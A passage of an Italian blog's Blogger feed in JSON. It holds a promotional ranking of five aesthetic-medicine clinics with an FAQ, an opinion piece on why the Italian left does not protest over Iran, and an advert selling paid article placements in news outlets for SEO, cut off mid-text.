è la naturale conseguenza di protocolli medici rigorosi, diagnosi accurate e piani terapeutici che rispettano l'anatomia e la fisiologia della persona. La differenza la fanno l'aggiornamento scientifico delle équipe e la capacità di gestire il paziente con un approccio etico e sicuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi seguito, un viaggio attraverso la penisola per scoprire 5 delle realtà più autorevoli, selezionate per la loro storia, la qualità tecnologica e la fiducia consolidata, distribuite nei principali poli italiani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEcco la classifica delle 5 realtà più autorevoli:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Laser Milano (Milano)\u003C\/b\u003E\u003Cbr \/\u003EPunto di riferimento nel capoluogo lombardo, \u003Ca href=\"https:\/\/www.lasermilano.it\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELaser Milano\u003C\/span\u003E\u003C\/a\u003E rappresenta l'eccellenza per chi cerca un approccio tecnologico e scientifico all'estetica. La struttura ha costruito la sua leadership su una specializzazione verticale: l'uso avanzato dei laser medicali e delle metodiche non invasive. Qui, la medicina estetica viene trattata con rigore clinico: ogni percorso inizia con un'analisi approfondita per elaborare protocolli su misura che garantiscano efficacia e sicurezza. È la scelta d'elezione per chi, a Milano, desidera risultati concreti nella cura della pelle, nel rimodellamento corporeo e nell'epilazione definitiva medicale, affidandosi a un team che pone la salute al centro del risultato estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Studio Medico Basoccu (Roma)\u003C\/b\u003E\u003Cbr \/\u003ENel cuore della Capitale, lo Studio Medico Basoccu è una delle firme più prestigiose della medicina e chirurgia estetica italiana. Guidato dal Prof. Giulio Basoccu, il centro è noto per coniugare l'alta chirurgia con i trattamenti di medicina estetica più innovativi. La struttura è un punto di riferimento per il Centro Italia, apprezzata per la capacità di gestire casi complessi e per un approccio che mira a risultati estremamente naturali ed eleganti. La reputazione dello studio si fonda su anni di esperienza e su una clientela che include volti noti, garanzia di standard operativi di altissimo livello.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Valet (Bologna)\u003C\/b\u003E\u003Cbr \/\u003EBologna ospita una vera istituzione del settore: il poliambulatorio Valet. Non è solo un centro medico, ma anche la sede di una delle più importanti scuole di formazione per medici estetici in Italia (CPMA). Questo duplice ruolo di clinica e accademia assicura ai pazienti di essere seguiti da professionisti che sono letteralmente coloro che insegnano la materia. Valet è sinonimo di avanguardia scientifica e sicurezza, offrendo un ventaglio di trattamenti che spaziano dal laser alla medicina rigenerativa, rappresentando il vertice dell'offerta in Emilia-Romagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. Clinica Città Giardino (Padova)\u003C\/b\u003E\u003Cbr \/\u003ENel Nord-Est, la Clinica Città Giardino di Padova si distingue come una struttura sanitaria polispecialistica di grande rilievo. La sua sezione dedicata alla medicina e chirurgia estetica è rinomata per l'approccio multidisciplinare e per le dotazioni tecnologiche di ultima generazione. La clinica offre un ambiente ospedaliero sicuro e controllato anche per le procedure ambulatoriali, garantendo al paziente la massima tranquillità. È la destinazione ideale per chi cerca la solidità di una struttura sanitaria complessa applicata al benessere estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E5. Clinica Ruesch (Napoli)\u003C\/b\u003E\u003Cbr \/\u003EStorica casa di cura napoletana fondata nel 1919, la Clinica Ruesch è un pilastro della sanità nel Sud Italia che ha saputo integrare una moderna divisione di medicina estetica e dermo-estetica. Situata in una posizione panoramica e prestigiosa, la clinica unisce la tradizione medica di alto profilo con le tecniche più attuali di ringiovanimento e cura del corpo. La scelta della Ruesch garantisce ai pazienti campani e del meridione l'accesso a protocolli sicuri, gestiti in un contesto di eccellenza ospedaliera riconosciuta a livello nazionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn sintesi, l'Italia offre un panorama di altissima qualità nel campo della medicina estetica, con centri di eccellenza distribuiti strategicamente sul territorio. Da Milano a Napoli, passando per Roma, Bologna e Padova, queste strutture dimostrano che la professionalità medica è l'unico vero fondamento per un'estetica sicura e soddisfacente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #6d6d6d; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Perché è importante che il centro medico sia nella propria città o regione?\u003C\/b\u003E\u003Cbr \/\u003ESebbene per interventi chirurgici ci si sposti volentieri, per la medicina estetica la prossimità è un vantaggio. Molti trattamenti (come laser, peeling o cicli di biostimolazione) richiedono sedute multiple o controlli periodici. Avere un centro di fiducia accessibile facilita la continuità terapeutica, essenziale per ottenere e mantenere i risultati nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Quali garanzie offre una struttura sanitaria rispetto a uno studio privato singolo?\u003C\/b\u003E\u003Cbr \/\u003ELe strutture sanitarie complesse (come poliambulatori o cliniche) offrono spesso garanzie aggiuntive in termini di protocolli di sterilizzazione, gestione delle emergenze, presenza di personale infermieristico e multidisciplinarietà. Inoltre, dispongono solitamente di un parco macchine più ampio e costantemente aggiornato rispetto al singolo professionista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Come verificare se un centro di medicina estetica è autorizzato?\u003C\/b\u003E\u003Cbr \/\u003EOgni struttura sanitaria deve esporre l'autorizzazione sanitaria regionale o comunale. Inoltre, è fondamentale verificare che i medici operanti siano regolarmente iscritti all'Ordine dei Medici e, preferibilmente, ai registri o alle società scientifiche di medicina estetica. La trasparenza del sito web e la chiarezza dei consensi informati sono ulteriori indicatori di serietà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7757664920802554202\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7757664920802554202","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-centri-di-medicina-estetica-in.html","title":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s72-c\/unsplash-estetica-chirurgia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3154045720081860314"},"published":{"$t":"2026-01-14T16:27:00.003+01:00"},"updated":{"$t":"2026-01-14T17:25:07.488+01:00"},"title":{"type":"text","$t":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s1280\/image-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s16000\/image-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPer l’Iran non si riempiono le piazze italiane perché l’Iran mette in crisi il nostro alibi preferito: la semplificazione ideologica. Non è una guerra “facile”, non è un conflitto che consente di dividersi comodamente tra buoni e cattivi secondo lo schema rassicurante dell’Occidente oppressore e del Sud globale oppresso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EL’Iran è un regime teocratico che reprime donne, studenti, omosessuali e dissidenti, ma che allo stesso tempo si colloca “contro” gli Stati Uniti e Israele.\u003Cbr \/\u003EE questo cortocircuito manda in tilt una parte consistente dell’attivismo universitario italiano (La \"SINISTRA\")\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScendere in piazza per l’Iran significherebbe prendere sul serio le parole “diritti” e “libertà” anche quando non possono essere usate come clave contro l’Occidente.\u003Cbr \/\u003ESignificherebbe ammettere che esistono regimi illiberali che non sono il prodotto diretto del colonialismo europeo, ma di responsabilità interne, di scelte politiche e religiose precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETroppo scomodo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe donne iraniane che si tolgono il velo non diventano icone pop, non finiscono sulle tote bag, non sono spendibili su Instagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENon sono utili alla costruzione di un’identità militante. Chiedono solidarietà vera, non simbolica. E la solidarietà vera costa: espone, divide, obbliga a studiare, a distinguere.Inoltre l’Iran non offre un nemico “spendibile” in patria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProtestare contro Teheran non permette di attaccare il governo italiano, né il capitalismo, né “il sistema”.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EÈ una causa che non rafforza il narcisismo politico di chi scende in piazza più per sentirsi dalla parte giusta che per cambiare qualcosa.Così le piazze restano vuote. Non per disinteresse, ma per coerenza ideologica. Una coerenza rovesciata, che trasforma l’antimperialismo in indifferenza morale e l’attivismo in selezione opportunistica delle vittime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EL’Iran ci ricorda che la libertà non è uno slogan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEd è per questo che fa paura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EARTICOLI CORRELATI\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/12\/due-tipologie-di-stati-totalitari-il.html\" rel=\"nofollow\" target=\"_blank\"\u003EDUE REGIMI DI STATI TOTALITARI: IL REGIME FASCISTA E IL REGIME COMUNISTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html\" rel=\"nofollow\" target=\"_blank\"\u003EANPI CHE COMMISARIA ANPI PER RUSSOLOFILIA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3154045720081860314\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3154045720081860314","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/iran-perche-la-sinistra-anpi-cgil-non.html","title":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s72-c\/image-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-935219307301494351"},"published":{"$t":"2026-01-14T09:52:00.006+01:00"},"updated":{"$t":"2026-01-14T09:58:54.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"}],"title":{"type":"text","$t":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"241\" data-start=\"209\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Siamo finiti sul giornale (online)”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003Cb\u003EQuanto varrebbe una frase così per il tuo brand?\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s1080\/Screenshot%202026-01-14%20alle%2009.49.17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s16000\/Screenshot%202026-01-14%20alle%2009.49.17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"430\" data-start=\"294\"\u003EImmagina di poter dire:\u003Cbr \/\u003E\u003Cbr \/\u003E👉 “Adnkronos ha parlato di noi”\u003Cbr data-end=\"353\" data-start=\"350\" \/\u003E👉 “Milano Finanza ci ha citati”\u003Cbr data-end=\"388\" data-start=\"385\" \/\u003E👉 “Notizie.it ci ha dedicato un articolo”\u003C\/p\u003E\u003Cp data-end=\"516\" data-start=\"432\"\u003ENon è semplice link building.\u003Cbr data-end=\"464\" data-start=\"461\" \/\u003EÈ \u003Cstrong data-end=\"515\" data-start=\"466\"\u003Ereputazione, autorevolezza e visibilità reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a\u0026nbsp;\u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u0026nbsp;per informazioni\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr data-end=\"521\" data-start=\"518\" \/\u003E\u003Ch2 data-end=\"591\" data-start=\"523\"\u003ELa strategia più efficace per potenziare la tua presenza online\u003C\/h2\u003E\u003Ch3 data-end=\"645\" data-start=\"592\"\u003E👉 Prendere in prestito una testata giornalistica\u003C\/h3\u003E\u003Cp data-end=\"755\" data-start=\"647\"\u003EAssociare il tuo brand a giornali autorevoli è uno dei modi più \u003Cstrong data-end=\"750\" data-start=\"711\"\u003Esemplici, controllabili ed efficaci\u003C\/strong\u003E per:\u003C\/p\u003E\u003Cp data-end=\"790\" data-start=\"758\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eaumentare la visibilità online\u003C\/li\u003E\u003Cli\u003Eacquisire nuovi clienti\u003C\/li\u003E\u003Cli\u003Escalare le classifiche di Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"934\" data-start=\"857\"\u003EE sì: \u003Cstrong data-end=\"897\" data-start=\"863\"\u003Efunziona per qualunque settore\u003C\/strong\u003E, indipendentemente da ciò che vendi.\u003C\/p\u003E\u003Chr data-end=\"939\" data-start=\"936\" \/\u003E\u003Ch2 data-end=\"989\" data-start=\"941\"\u003EPerché “uscire sul giornale” funziona davvero\u003C\/h2\u003E\u003Cp data-end=\"1089\" data-start=\"991\"\u003EQuando pubblichi contenuti su testate giornalistiche autorevoli ottieni \u003Cstrong data-end=\"1088\" data-start=\"1063\"\u003E3 benefici simultanei\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp data-end=\"1242\" data-start=\"1091\"\u003E🎯 \u003Cstrong data-end=\"1113\" data-start=\"1094\"\u003EBenefit 1 – SEO\u003C\/strong\u003E\u003Cbr data-end=\"1116\" data-start=\"1113\" \/\u003EBacklink di altissima qualità che Google (e anche ChatGPT) riconoscono e premiano, migliorando il posizionamento del tuo sito.\u003C\/p\u003E\u003Cp data-end=\"1331\" data-start=\"1244\"\u003E🎯 \u003Cstrong data-end=\"1284\" data-start=\"1247\"\u003EBenefit 2 – Credibilità immediata\u003C\/strong\u003E\u003Cbr data-end=\"1287\" data-start=\"1284\" \/\u003EPuoi sfruttare quelle pubblicazioni ovunque:\u003C\/p\u003E\u003Cp data-end=\"1369\" data-start=\"1334\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Esezione “Parlano di noi” sul sito\u003C\/li\u003E\u003Cli\u003Epost social\u003C\/li\u003E\u003Cli\u003Epresentazioni commerciali\u003C\/li\u003E\u003Cli\u003Emateriali marketing\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1621\" data-start=\"1441\"\u003E🎯 \u003Cstrong data-end=\"1483\" data-start=\"1444\"\u003EBenefit 3 – Autorevolezza del brand\u003C\/strong\u003E\u003Cbr data-end=\"1486\" data-start=\"1483\" \/\u003EIl tuo nome viene automaticamente associato a testate famose grazie all’\u003Cstrong data-end=\"1575\" data-start=\"1558\"\u003Eeffetto alone\u003C\/strong\u003E, posizionandoti come esperto del tuo settore.\u003C\/p\u003E\u003Chr data-end=\"1626\" data-start=\"1623\" \/\u003E\u003Ch2 data-end=\"1690\" data-start=\"1628\"\u003ECome funziona la strategia “prendi in prestito una testata”\u003C\/h2\u003E\u003Cp data-end=\"1764\" data-start=\"1692\"\u003ECon \u003Cstrong data-end=\"1711\" data-start=\"1696\"\u003EADI\u003C\/strong\u003E puoi “prendere in prestito” l’autorità dei giornali:\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1767\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Escegli tra \u003Cstrong 